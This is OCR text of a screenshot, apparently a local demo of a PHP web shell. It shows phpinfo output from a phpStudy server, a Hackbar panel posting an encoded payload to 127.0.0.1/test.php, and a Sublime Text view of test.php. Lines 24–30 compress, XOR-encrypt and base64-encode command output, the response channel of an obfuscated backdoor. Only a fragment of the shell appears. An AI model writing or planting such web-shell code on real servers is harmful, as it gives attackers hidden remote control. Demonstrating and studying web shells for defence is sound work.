 PHP Version 5.4.45
php
System
Windows NT WIN-VN2RCOUKIHC 6.1 build 7601 (Windows 7 Business Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/test.php
Enable Post data
b9615a29bc1dTf1I8Rmu+y/+trONN2YioDbg24d0b67c2c91
C:\phpstudy\WWW\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
24 $o=@ob_get_contents();
25 @ob_end_clean();
26 $r=@base64_encode(@x(@gzcompress($o),$k));
27
28 echo @gzuncompress(@x(@base64_decode($r),$k));
29 }
30 ?>
Line 27, Column 5
Tab Size: 4
PHP
Power by mxcx@fosec.vn